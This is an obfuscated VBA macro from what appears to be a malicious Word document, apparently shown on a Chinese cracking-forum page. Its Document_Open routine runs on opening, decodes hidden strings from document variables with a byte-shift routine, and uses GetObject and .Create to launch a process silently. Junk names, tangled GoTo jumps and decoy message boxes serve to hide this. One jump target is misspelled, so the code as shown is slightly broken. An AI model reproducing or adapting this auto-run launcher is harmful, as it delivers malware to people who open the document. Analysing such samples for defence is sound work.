 (General)
Lethbridge
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNalQ
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
Exit Function
GoTo Crossville
Crossville:
MsgBox " this solution will provide modules"
Exit Function
End Function
吾爱破解论坛
www.52pojie.cn